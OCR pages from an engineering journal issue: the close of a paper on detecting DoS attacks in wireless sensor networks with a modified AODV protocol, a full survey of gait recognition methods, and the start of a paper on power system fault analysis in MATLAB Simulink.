

Fig. 5 packet delivery ratio analysis

Packet drop ratio -

The unmodified AODV results in lowest number of drops in the system as shown in the simulation result below. Introduction of Dos attack in the system results in more packet drop by rerouting the traffic through the malicious nodes. The modified AODV protocol compares the routing tables on sender and malicious and isolates the route to the malicious nodes resulting in fewer packet drops.



Fig. 6 Packet drop analysis

CONCLUSION AND FUTURE SCOPE

Dos attack results in overall degradation of the capabilities of a WSN by affecting different parameters like end to end delay, packet delivery ratio, throughput and number of dropped packets. For successful attack detection various methods have been proposed over time. The technique used by me based on comparison on RREP sequence number of packet received by the sender from its neighbors broadcasting the availability of fresher or shorter routes. In future applications the intrusion detection can be made more robust and universal rather than attack specific. Also the malicious node isolation result in lesser nodes available for communication and thus a robust algorithm which quarantines the affected nodes without removing them from the system is proposed. The currently proposed method can detect an isolated incidence of Dos attack and minimizes its adverse effects but the attack can also be distributed in nature and therefore the detection and prevention algorithm has the potential of further improvement.

REFERENCES:

[1] Mieso K. Denko, "Detection and Prevention of Denial of Service (DoS) Attacks in Mobile Ad Hoc Networks using Reputation-Based Incentive Scheme", Systemics, Cybernetics and Informatics Volume 3 - Number 4.

[2] Y anchao Zhang, Wei Liu, Wenjing Lou and Yuguang Fang, "Location-Based Compromise-Tolerant Security Mechanisms for Wireless Sensor Networks", IEEE Journal On Selected Areas In Communica Tions, Vol. 24, No. 2, February 2006.

[3] Shio Kumar Singh, M P Singh and D K Singh, "A Survey on Network Security and Attack Defense Mechanism For Wireless Sensor Networks", International Journal of Computer Trends and Technology - May to June Issue 2011.

[4] Dr. G. Padmavathi and Mrs. D. Shanmugapriya, A Survey of Attacks, "Security Mechanisms and Challenges in Wireless Sensor Networks", (IJCSIS) International Journal of Computer Science and Information Security, Vol. 4, No. 1 & 2, 2009.

[5] Md. Safiqul Islam and Syed Ashiqur Rahman, "Anomaly Intrusion Detection System in Wireless Sensor Networks: Security Threats and Existing Approaches", International Journal of Advanced Science and Technology, Vol. 36, November, 2011.

[6] Anthony D. Wood, John A. Stankovic, "A Taxonomy for Denial-of-Service Attacks in Wireless Sensor Networks," *Handbook of Sensor Networks: Compact Wireless and Wired Sensing Systems*, CRC Press, 2004.

[7] Al-Sakib Khan Pathan, "Denial Of Service In Wireless Sensor Networks: Issues And Challenges" Advances in Communications and Media Research ISBN 978-1-60876-576-8.

[8] Aristides Mpitziopoulos, Damianos Gavalas, Charalampos Konstantopoulos and Grammati Pantziou, "A Survey on Jamming Attacks and Countermeasures in WSNs" IEEE Communications Surveys & Tutorials, Vol. 11, No. 4, Fourth Quarter 2009.

[9] Marpu Devadas and K.R.Koteeswa Rao, "Security Framework against Denial of Service Attacks In Wireless Mesh Networks" Volume No: 1(2014), Issue No: 10 (October) ISSN No: 2348-4845.

[10] Sunil Ghildiyal, Amit Kumar Mishra, Ashish Gupta and Neha Garg, "Analysis of Denial of Service (Dos) Attacks In Wireless Sensor Networks", IJRET: International Journal of Research in Engineering and Technology eISSN: 2319-1163 | pISSN: 2321-7308.

[11] Huda Bader Hubboub, "Denial of service attack in wireless sensor networks", Islamic University – Gaza Deanery of Higher Studies, Faculty of Engineering, Computer Engineering Department.

[12] Najma Farooq, Irwa Zahoor, Sandip Mandal and Taabish Gulzar "Systematic Analysis of DoS Attacks in Wireless Sensor Networks with Wormhole Injection", International Journal of Information and Computation Technology. ISSN 0974-2239 Volume 4, Number 2 (2014), pp. 173-182 © International Research Publications House.

[13] Vijay Bhuse, Ajay Gupta and Leszek Lilien, "DPDSN: Detection of packet-dropping attacks for wireless sensor networks".

[14] Afrand Agah and Sajal K. Das, "Preventing DoS Attacks in Wireless Sensor Networks: A Repeated Game Theory Approach", International Journal of Network Security, Vol.5, No.2, PP .145–153, Sept. 2007.

[15] Jing Deng, Richard Han, and Shivakant Mishra, "Defending against Path-based DoS Attacks in Wireless Sensor Networks"

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Survey on Human Gait Recognition

1Prerna Arora, 2 Rajni

1Research Scholar, 2Asst. Professor, ECE Department, JCDM College of Engineering, Sirsa, India

PRERNA1993ARORA@GMAIL.COM , ER.RAJNI08@GMAIL.COM

Abstract- Gait recognition is the process of identifying an individual by the way in which they walk. This is less unobtrusive biometric, which offers the possibility to identify people at a distance. Moreover, gait recognition offers great potential for recognition of low-resolution videos, where other biometrics technologies may be invalid because of insufficient pixels to identify the human subjects. Gait can be used in situations where other biometrics such as iris, face and finger print info do not have sufficient resolution for recognition.

KEYWORDS- BIOMETRICS, GAIT, GAIT RECOGNITION APPROACHES [1], PCA, LDA[6],CASIA DATABASE, CMU MOBO DATABASE

INTRODUCTION

One of the first most important step towards preventing unauthorized access is user authentication. User authentication is the process of verifying claimed identity. Conventionally user authentication is grouped into three classes:

- Knowledge based
- Object(token) based
- Biometric based

The knowledge based authentication is based on something one knows and is characterized by secrecy. The knowledge based basically includes passwords and pin codes. The object based relies on something one has and is characterized by possession. Traditional keys to the doors can be assigned to be object based authentication .Biometric based authentication is based on something one IS. In knowledge based and object based approaches, passwords and tokens can be forgotten, lost or stolen .There are also usability limitations associated with them. Biometric based authentication [3] lacks above mentioned difficulties. Biometrics refers to the metrics related to human characteristics and traits. The identification through biometrics is a better way because it associates with individual not with information passing from one place to another. The term biometric is derived from a Greek word "BIO" means life and "METRICS" means measure. Thus biometric is science and technology of measuring and analyzing biological data.
Biometrics is classified into two categories:

❖ Physiological :
Fingerprint recognition
Iris recognition
Face recognition
DNA recognition

❖ Behavioral :
Typing rhythm
Gait recognition
Voice recognition

Physiological characteristics [13] are related to the shape of body. Behavioral characteristics are related to the pattern of behavior of an individual and pay attention to the actions of a person. Many biometric technologies have emerged for identifying and verifying individuals by analyzing face, fingerprint, palm print, iris, gait or a combination of these traits. Compared to other biometric methods, gait recognition offers several unique characteristics. The most attractive characteristic is its unobtrusiveness, which does not require observed subjects attention and cooperation. Also, human gait can be captured at a far distance without requiring physical information from subjects. This favorable characteristic has great advantages, especially when individual information such as face image is confidential. Moreover, gait recognition offers great potential for recognition of low-resolution videos, where other biometrics technologies may be invalid because of insufficient pixels to identify the human subjects.

Gait recognition approaches employ both static and dynamic features for recognition. Static features of body are above the waist i.e head , neck and shoulder etc. . Dynamic features parts are below the waist i.e foot, legs etc. Most of the methods adopt both the features and some adopt only dynamic features. Gait can be used in situations where other biometrics such as iris ,face and finger print info do not have sufficient resolution for recognition. Gait is an individual's style of walking . Any intentional movement, which is associated with the human body such as walking, is regulated by a very complex process involving the nervous and musculo-skeleton

system such as brain, spinal cord, peripheral nerves, muscles, bones and joints. Normal person's walk is cyclic in nature and one cycle is decomposed in two phases and each phase divided in several sub-events , as shown in figure 1.



Figure 1.1: Gait of a child. In stance phase, one of the two feet is on the ground and during swing phase that same foot is no longer on the ground.

METHODS

There are some basic methods [1] for gait recognition:

- Moving Video Based gait recognition : In this approach ,gait is captured using a video camera from a distance . Video and image processing techniques are employed to extract gait features for recognition purpose. For example stride, cadence, static body parameters etc.

- Floor Sensor Based gait recognition : In this approach ,a set of floor sensors or force plates are installed on the floor and such sensors enable to measure gait related features, when a person walks on them, e.g. maximum time value of heel strike, maximum amplitude value of heel strike, etc.

- Wearable Sensor Based gait recognition: In this approach, gait is collected using body worn motion recording sensors. The MR sensors can be worn at different locations on the human body. The acceleration of gait, which is recorded by the MR sensor, is utilized for authentication. Among these, video based approach has unique advantage that it can be captured from a distance without subject's willingness or without any physical contact. Once the video is captured, some distinct gait features are extracted form the video. These features are then saved as templates and used for the identification.

COVARIATE FACTORS

There are some factors which affects the human gait and consequently on recognition. They can be categorized in two types:

1. External Factors: Such factors mostly impose challenges to the recognition approach (or algorithm). For example, viewing angles(e.g. frontal view, side view), lightning conditions(e.g. sunny day, rainy day etc), clothes, walking surface conditions(e.g. hard/soft, dry/wet, grass/concrete etc), shoe types(e.g. mountain boots, sandals etc), object carrying(e.g. backpack, briefcase etc.).

2. Internal Factors: Such factors cause changes of the natural gait due to sickness(e.g. foot injury, lower limb disorder, Parkinson disease etc) or other physiological changes in the body due to aging , drunkenness, pregnancy, gaining or loosing weight etc.

APPROACHES

Basically, gait analysis can be divided into two major categories, namely model-based approach and model-free approach.

- Model-Based Approach

Model-based approach generally models the human body structure or motion and extracts the features to match them to the model components. It incorporates knowledge of the human shape and dynamics of human gait into an extraction process. The gait dynamics are extracted directly by determining joint positions from model components, rather than inferring dynamics from other measures (such as movement of other objects). Thus, the effect of background noise can be eliminated. Research examples of this approach are static body parameters, thigh joint trajectories, dual oscillator, articulated model, 2D stick figure and elliptic Fourier descriptors. The advantages of this approach are the ability to derive dynamic gait features directly from model parameters. It is free from background noise as well as the effect of different subject's apparel or camera shooting viewpoint. However, it creates many parameters from

extracted gait features and hence resulting in a complex model. Due to that reason, the computational time, date storage and cost are extremely high due to its complex searching and matching procedures.

- Model-Free Approach

Model-free approach generally differentiates the whole motion pattern of the human body by a concise representation such as silhouette without considering the underlying structure. Normally, its parameters are obtained from the static gait features like centroid, width and height of the silhouette. Research examples of this approach are self-similarity Eigen gait, key frames analysis, spatial-temporal distribution characterization, kinematic features, unwrapped silhouette, higher order correlation, video oscillations and gait sequences. The advantages of this approach are speedy processing, low computational cost and small data storage. However, the performance of this approach is highly affected by the background noise and the changes of the subject's apparel.



Figure1.2: Basic gait recognition process

RELATED WORK

In [1] use the width of the outer contour of silhouette to encode the information of silhouettes. The width is defined as the horizontal distance between the leftmost pixel and the rightmost pixel of the contour. The width of the outer contour may be unreliable due to the poor quality of silhouettes. However, the silhouette itself as features may be more suitable for low quality and low resolution data.

[2] In this paper, a simple but efficient gait recognition algorithm using spatial-temporal silhouette analysis is proposed. For each image sequence, a background subtraction algorithm and a simple correspondence procedure are first used to segment and track the moving silhouettes of a walking figure. Then, eigen space transformation based on Principal Component Analysis (PCA) is applied to time-varying distance signals derived from a sequence of silhouette images to reduce the dimensionality of the input feature space. Supervised pattern classification techniques are finally performed in the lower-dimensional eigen space for recognition. This method implicitly captures the structural and transitional characteristics of gait. For side view, oblique view, and frontal view, the correct classification rates are, respectively, 65, 63.75, and 77.5 percent with NN and STC, 65, 66.25, and 85 percent with NN and NED, and 75, 81.25, and 93.75 percent with ENN and NED.

In [3] suitable feature considered for gait recognition is width of silhouette. The width of silhouette is nothing but the horizontal distance between the leftmost and the rightmost foreground pixels of the silhouette. Experimental results showed that the side-view gave the optimal result to capture the characteristics of gait. By using the frontal-view the proposed method can recognize gait but the result is low accuracy as compared to the side-view. Two different approaches are used in order to gain observation vector .Indirect approach and Direct Approach. In, Indirect Approach the extracted features that have high-dimensions are transformed into Frame to Exemplar Distance(FED) vector that have low-dimensions. FED vector is capable of capturing Structure and dynamics of gait. This FED vector is fed to HMM (Hidden Markov Model) for training. In, Direct Approach the extracted features are represented as vectors and are directly fed to HMM for training. In this manner the distance between exemplars and image features is found and compared for Reference and test image for Recognition.

In [4], a baseline algorithm for gait recognition is proposed, which uses spatial-temporal correlation of silhouettes. 12 experiments were conducted on large data sets in order to test the effects of five covariates on performance. The five covariates considered are: change in viewing angle, change in shoe type, change in walking surface, carrying or not carrying a briefcase and elapsed time between sequences being compared. Two condition were selected for each covariate : 1) Two Camera angles viz., Left and Right. 2) Two Shoe Types viz., A and B. 3) Two Surfaces viz., Grass (G) and Concrete(C). 4) Not Carrying a Brief case (NB) and Carrying a Brief case (BF). 5) Two Different Dates, six months apart i.e Acquisition time May(M)and November(N).Identification/Recognition rates for the 12 experiments range from 78% on the easiest experiment to 3% on the hardest. All five covariates had noteworthy effect on performance, but the walking surface and time difference had more noteworthy impact.

In [5], proposed method is Radon transform of binary silhouettes. The speed is considered to be constant for any particular gait sequence. First of all, input to the system is sequences of binary silhouettes that are obtained using background subtraction process. These, silhouettes are used to calculate walking cycle. Then after silhouettes are aligned and subjected to Radon Transform and thus Radon template is obtained. This, Radon template is subjected to LDA(Linear Discriminant Analysis) for extraction of the features. Then, these features are represented as single feature vector scribes entire gait sequence. Lastly, gait recognition is achieved by comparing it the feature vectors of reference sequences with the feature vectors of given test/ probe sequence.

[6] This paper proposes a new gait recognition method using Principal Component Analysis (PCA) and Linear Discriminant Analysis (LDA). PCA is first applied to 1D time-varying distance signals derived from a sequence of silhouette images to reduce it's dimensionality. Then, LDA is performed to optimize the pattern class ..And, Spatio temporal Correlation (STC) and Normalized Euclidean Distance (NED) are respectively used to measur the two different sequences and K nearest neighbor classification (KNN) are finally performed for recognition. The experimental results show the PCA and LDA based gait recognition algorithm is better than that based on PCA.

[7] This paper, propose an efficient self-similarity based gait recognition system for human identification using modified Independent Component Analysis (MICA). Initially the background modeling is done from a video sequence. Subsequently, the moving foreground objects in the individual image frames are segmented using the background subtraction algorithm. Then, the morphological skeleton operator is used to track the moving silhouettes of a walking figure. The MICA based on Eigen space transformation is then trained using the sequence of silhouette images. Finally, when a video sequence is fed, the proposed system recognizes the gait features and thereby humans, based on self-similarity measure. The proposed system is evaluated using gait databases and the experimentation on outdoor video sequences demonstrates that the proposed algorithm achieves a pleasing recognition performance.

In [8], an original 3D approach for automatic gait recognition based on analyzing image sequences captured by stereo vision is proposed. Contour matching is done after binarized silhouette of a moving individual is firstly achieved in order to get 3D contour. Then, stereo gait feature (SGF) which is the norm of stereo silhouette vector (SSV) is extracted from 3D contour Principal Component Analysis (PCA) is adopted for dimensionality reduction. Finally, NN and ENN is applied for classifying and distinguishing.

In [9] use fuzzy principal component for recognition. Firstly they processed the original gait sequence and gait energy image is obtained then Eigen value and Eigen vector are extracted by fuzzy principal component analysis, which are called fuzzy logic. Finally NN classier is utilized in feature classification.

[10]Gait is an emergent biometric aimed essentially to recognize people by the way they walk. Gait's advantages are that it requires no contact like automatic face recognition, and that it is less likely to be obscured than other biometrics. Gait has allied subjects including medical studies, psychology, human body modeling and motion tracking. These lend support to view that gait has clear potential as a biometric. To identify a person using their distinct Gait, the publicly available database is being taken in the video sequence format. By applying PCA analysis the gait points are extracted and trained. To obtain the false positive points LDA and a combined approach of LDA and Radon is used. The performance of the usage of LDA separately and LDA Radon are being compared and the results are being produced as the graph.

In [11] this paper, proposed a new method for gait recognition, firstly binary silhouette of a walking person is detected from each frame. Secondly, feature from each frame is extracted using image processing operation. Here center of mass, step size length, and cycle length are talking as key feature. At last neural network is used for training and testing purpose Here all experiments are done on CASIA gait database .The recognition rate for method results 96.32%.

[12] In this paper, a simple but effective gait recognition method based on outermost contour is proposed. For each gait image sequence, an adaptive silhouette extraction algorithm is firstly used to segment the frames of the sequence and a series of post processing is applied to obtain the normalized silhouette images with less noise. Then a novel feature extraction method based on outermost contour is performed. Principal Component Analysis (PCA) is adopted to reduce the dimensionality of the distance signals derived from the outermost contours of silhouette images. Then Multiple Discriminant Analysis (MDA) is used to optimize the separability of gait features belonging to different classes. Nearest Neighbor (NN) classifier and Nearest Neighbor classifier with respect to class Exemplars (ENN) are used to classify the final feature vectors produced by MDA. In order to verify the efectiveness and robustness of feature extraction algorithm, two other classifiers – Back propagation Neural Network (BPNN) and Support Vector Machine (SVM) are used for recognition. Experimental results on a gait database of 100 people show the accuracy of using MDA, BPNN and SVM can achieve 97.67%, 94.33% and 94.67%, respectively.

[13] In this paper, Principal Component Analysis (PCA) with and without Radon Transform (RT) are applied for gait recognition purposes. The Radon Transform is used to detect features within an image and PCA is used to the reduce dimension of the images without much loss of information. The side view of slow walk , fast walk and carrying a ball walk have been selected from the CMU MoBo database for experimental purposes. The two techniques experimental result achieved equal recognition rates (EER) of 85.40%, 78.07% and 90.05% for RT with PCA and 85.18%, 80%, and 89.90% for PCA only for slow walk, fast walk and carrying a ball walk respectively.

In [14], the approach was done using angle at intersecting points and Fuzzy inference system. This was tested on a database of video sequence corresponding 17 people. The aim was to increase the matching accuracy using two components i.e. hand and feet. The proposed method increased the accuracy which lies between 75 to 86 percent.

[15] This paper proposed new methods i.e accelerometer-based biometric gait recognition which achieve sufficient low error rates, as well as to demonstrate that their computational effort is low and allows for an execution on current smart phones. Because the basis of existing methods is the extraction of gait cycles.. This method uses raw data of the gait cycles as feature vectors and accomplishes the classification using distance functions. In addition, a further approach was selected, which does not need the time-costly and error-prone gait cycle extraction. Instead, it is using overlapping segments of a fixed time length. Several features are extracted from these segments and combined to feature vectors. Machine learning algorithms are used for classification. A benchmark of the approaches on a challenging database showed that these methods yield low equal error rates between 6% and 7% and are outperforming the cycle-based methods. These error rates were achieved under the realistic conditions that training and probe data are

not collected on the same day. It was shown that five minutes of gait data are sufficient to thoroughly train the modelsTo obtain low false rejection rates, the classification should be based on around three minutes walk data. Two of the developed methods were implemented on a smartphone. It was shown that both methods are able to perform the classification fast enough to allow for an authentication without delay for the user.

[16] This project aims to develop a system capable of automatic gait recognition. A person's gait signature is created using a model based approach. Temporal and spatial metrics extracted from the modal, such as length of torso, shin and variation in angles of the limb or the amplitude of a person's walking pattern can all be used to create a "gait signature" of the individual which are transformed into a self similarity matrix. The use of spacio -temporal correlation method to identify the subject in subsequent video sequences.

[17]This paper proposed new method for gait recognition. . In this they presented the review of gait recognition system, different approaches and classification categories of Gait recognition like model free and model based approach, MDA, ENN, NN**.**

[18] In this paper, a modern gait recognition technique is proposed in Cell Phone-Based Biometrics by testing the technique outside of the laboratory on real users under everyday conditions. They propose how this technique can be applied to create an anti-theft system. The system proposed in this paper shows results as high as 91% for cross-fold accuracy for some users; however, the predictive accuracy for a single day's results ranged from 0.8% accuracy to 92.9% accuracy, showing an unreliability that makes such a system unlikely to be useful under the pressure of real-world conditions.

[19] This paper presents an approach to identify human gait patterns using features extracted from statistical moments. Post background subtraction, silhouette frames of walking subjects were segmented into 9-segments representing different human body parts. Statistical moments, viz., geometric moments, legendre moments and Krawtchouk moments were used individually to extract some distinguishable gait features namely centroid, aspect ratio and orientation from each segment of the silhouettes. In addition to these features, height and width of the person were also included. Each walking person was represented by a gait pattern ora feature vector, generated using 38 features extracted from silhouette. A minimum distance classifier based on Euclidean distance was used to recognize the input image sequence in testing phase. All the experiments were conducted on CASIA database. The performance of geometric moment based representation was the best among the three moments. From the proposed method, an encouraging recognition rate of 92.50% was achieved.

In [20] firstly binary silhouette of a walking person is detected from each frame of an image. Then the features from each frame are extracted using the image processing operation. The step size length, center of mass and cycle length are taken as key features. In end, SVM, K-Means, LDA are used for training and tracking purpose. Here every test is done on gait database. This technique gives recognition accuracy up to 99.79%.

DISCUSSIONS AND CONCLUSION

Gait is behavior characteristic that possess individual difference formed in course of human's growth. Gait is all external appearance that consists of human body structure, motion regulating system, behavioral and psychological activities when person is walking. Compared with other biometrics, Gait requires no object contact and is measured at a distance. Hence, it is applied to passive vision surveillance scenario such as ranks, airports and military departments. However, gait is affected by various physiological, psychological and external factors such as footwear, clothing, surface of walking, mood, illness, fatigue, and so on. Considerable work has been done in human gait recognition; still there are many challenges and scope to improve the system performance. Investigation is needed regarding various features which vary with individual. Correct classification rate is always being a problem with any biometric system. In gait recognition covariate factors can certainly bring down the recognition performance. Efficient methods to remove covariate factors and best discrimination
among classes are required. Recognition rate for outdoor video data is low as compared to indoor video data and hence significant efforts have to be made on robust segmentation in case of outdoor video data. Development of more flexible model based method to solve the conflicts between model complexity and model descriptive capability is required. Though model free approaches are more feasible than model based, fusion of model based and model free approaches can yield better results because of increased feature space and capability to fit model for feature extraction. Various method discussed in this paper for recognition are Baseline algorithm, SVM methods, K-method,Radon transform etc.

REFFERENCES:

[1] A. Kale, A. N. Rajagopalan, N. Cuntoor, and V. Kruger, "Gait-based recognition of humans using continuous HMMs," in Proceedings of the Fifth IEEE International Conference on Automatic Face and Gesture Recognition, (2002), pp. 336-341.

[2] Liang Wang, Tieniu Tan, Huazhong Ning, and Weiming Hu, " Silhoutte Analysis- Based Gait Recognition for Human Identification", IEEE transactions on pattern analysis and machine intelligence, Vol.25, No. 12, December (2003).

[3] Amit Kale, Aravind Sundaresan, A.N.Rajagopaln, Naresh P.Cuntoor,Amit K. Roy-chowdhury, Volker Kruger and Rama Chellappa, "Identification of Humans Using Gait," IEEE Trans on Image Processing, Vol.13, no.9, September (2004).

[4] Sudeep Sarkar, P. Jonathon Philips, Zongyi Liu, Isidro Robledo Vega, Patrick Grother and Kevin W. Bowyer, " The HumanID Gait Challenge Problem: Data sets, Performance, and Analysis," IEEE Trans. Pattern Analysis and Machine Intelligence, Vol. 27, No.2, February (2005).

[5] Nikolaos V. Boulgouris, "Gait Recognition Using Radon Transform and Linear Discriminant Analysis," IEEE Transactions on Image Processing, Vol. 16, No 3, March (2007).

[6] Qiong Cheng, Bo Fu, Hui Chen, "Gait Recognition Based on PCA and LDA", ISBN 978-952-5726-07-7 (Print), 978-952-5726-08-4 (CD-ROM) in Proceedings of the Second Symposium International Computer Science and Computational Technology (ISCSCT '09) Huangshan , P.R. China, 26-28, Dec.(2009), pp. 124-12.

[7] M. Pushpa Rani and G.Arumugam "An Efficient Gait Recognition System For Human Identification Using Modified ICA", International Journal of Computer Science And Information Technology, 2010

[8] Haitao Liu; Yang Cao; Zengfu Wang; , "automatic gait recognition from a distance," Control and Decision Conference (CCDC), 2010 ,Chinese , vol., no., pp.2777-2782, 26-28 May 2010.

[9] Su-li XU, Qian-jin ZHANG, "Gait recognition using fuzzy principal component analysis", 2nd International Conference on e-business and information system security , IEEE, 27 may, 2010.

[10] M.Siva Sangari and B.Mathivanan; "Performance Evaluation of LDA & RADON in GAIT Recognition", International Journal of Computer Applications (0975 – 8887), Volume 13– No.8, pp: 1-5, January 2011.

[11] Sanjeev Sharma, Ritu Tiwari, Anupam shukla and Vikas Singh, " Identification of People using Gait Biometrics," in International Journal of Machine learning and Computing, Vol.1, No. 4, October 2011.

[12] Lili Liu , Yi long Yin Wei Qin , Ying Li, "Gait Recognition Based on Outermost Contour", in International Journal of Computational Intelligence Systems, Vol.4, No. 5 September,(2011),1090-1099.

[13] A. Hayder, J.Dargham , A.Chekima , and G.M.Ervin, " Person Identification using Gait", in International Journal of Computer and Electrical Engineering, Vol.3, No. 4, August (2011).

[14] Jyoti Bharti , M.K. Gupta, " Gait Recognition With Geometric Characterstics And Fuzzy Logic" in Canadian Journal on Image Processing And Computer Vision Vol. 3 No.1, March (2012).

[15] Claudia Nickel" Accelerometer-based Biometric Gait Recognition for Authentication on Smartphones", 2012.

[16] Alese, B. K., Mogaji, S. A., Adewale, O. S. and Daramola, O. "Design and Implementation of Gait Recognition System", International Journal of Engineering and Technology, (2012).

[17] Robindeep kaur Namita Kakkar" Person Tracking Using Gait ", International Journal of Advanced Research in Computer Science and Software Engineering , (2013).

[18] Cameron Stearns" A System for Cell Phone Anti-theft Through Gait Recognition", (2014).

[19] P. Das, D. Das, " Gait Analysis and Recognition for Human Identification" in International Journal of Electronics and Applied Research(IJEAR) (2014),1,45-54.

[20] Deepti Singh ,Dr. Amit Dixit, " Human Identification using Gait Recognition Technique with PAL and PAL Entropy ,SVM And K-Means with LDA" in IJCSIT International Journal of Computer Science and Information Technologies, Vol. 5(6), (2014), 7141-7145

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

FAULT AND STABILITY ANALYSIS OF A POWER SYSTEM NETWORK BY MATLAB SIMULINK

1.Mrs Suparna pal

Asst Professor,JIS College of Engineering (an autonomous institution approved by AICTE and affiliated to West Bengal University of Technology . The Institution was accredited by NAAC and all its eligible technological departments are accredited by NBA), Nadia, Kalyani,West Bengal. Pin-741235

Email Id:-sprndeb@yahoo.com

2. Mr Aritras chakraborty

Student of MTech (Electrical device and power system)

JIS College of Engineering (an autonomous institution approved by AICTE and affiliated to West Bengal University of Technology . The Institution was accredited by NAAC and all its eligible technological departments are accredited by NBA), Nadia, Kalyani,West Bengal. Pin-741235

Email id:- chakrabortyaritras@gmail.com

Contact no: 7890220622

ABSTRACT- The steady state operating mode of a power system is balanced 3 phase ac. However, due to sudden external or internal changes in the system, this condition is disrupted. When the insulation of the system fails at one or more points or a conducting object comes in contact with a live point, then short circuit or fault occurs. As power lines are heavily interconnected to the systems. So fault analysis is very important for stability analysis. The one section faults will cause serious effects to other sections also. This idea has been analysis through this paper. In first case we have take a sample IEEE 14 bus system and creates the fault in one locations and which detects by the protection devices and clears but this fault is also creates the instability of voltages in nearby system(in bus----).As we know that relay circuit has detects the faults and give the tripping signals to the circuit breakers and circuit breakers open the faulty line from healthy lines but sometimes it requires delay that system will balanced by itself, but here we see that within delay timing this fault will effects other lines also and voltage will decrease from there rated conditions. So we must need to improve and analysis whole system to maintaining reliable supply to other lines. This work has been studied through mat lab.

Keywords- software analysis, mat lab model ,fault analysis, graphical analysis, stability analysis, improvement of stability, power factor improvement

1. INTRODUCTION

Electric power is generated, transmitted and distributed through large interconnected power systems. The electric power is generated in various types of power plants. Then the voltage level of the power will be step up by the transformer before the power is transmitted. Since electric power is the product of voltage and current, high voltage is used in transmission in order to reduce the line currents then the power transmission losses is reduced that is copper loss. The primary objective of all power systems is to avoid the load shading. However, lightning or other natural events like wind and ice, physical accidents, equipment failure, and other unpredictable events may cause a short circuit between the phase wires of the transmission line or from the phase wires to ground, which is called a fault. Then the short circuit current is produced and the value of the short circuit current is very much greater than the normal operating current. So if there is a fault persists, there is a severe damage shown in the electrical equipments.

. In order to reduce such an accident, it is necessary to disconnect the faulted part from the healthy system as soon as possible. This is done by the circuit breaker and protective relay. Circuit breakers are usually installed at both ends of the transmission lines. The relay detects the fault occurs in its protection zone of the transmission line and then it will trip the circuit breakers of that line to open. This way, the faulted line will be separated from the healthy line of the power system avoiding further damage. Shortly after the breaker operation, the relay will try to re-close the circuit breaker. If the fault is cleared, then the circuit breaker will successfully close the line with the remain healthy lines of the transmission system [1]

2. RESEARCH PAPER ANALYSIS

In this paper we have consider an IEEE 14 bus power system model for 3 phase fault analysis. When there is a three phase fault occurs in any of the bus of the test transmission line then the total system blackout occurred which shows in simulation graph and we concluded that the total system remain unstable. For providing system stability the circuit breaker is too connected between the faulty bus and the healthy bus. In a poly phase system a fault may affect all phases equally which is a "symmetrical fault". If only some phases are affected, the resulting "asymmetrical fault" becomes more complicated to analyze due to the simplifying assumption of equal current magnitude in all phases being no longer applicable. The analysis of this type of fault is often simplified by using methods such as symmetrical components .Design of systems to detect and interrupt power system faults is the main objective of power system protection, which we will show through in this paper.

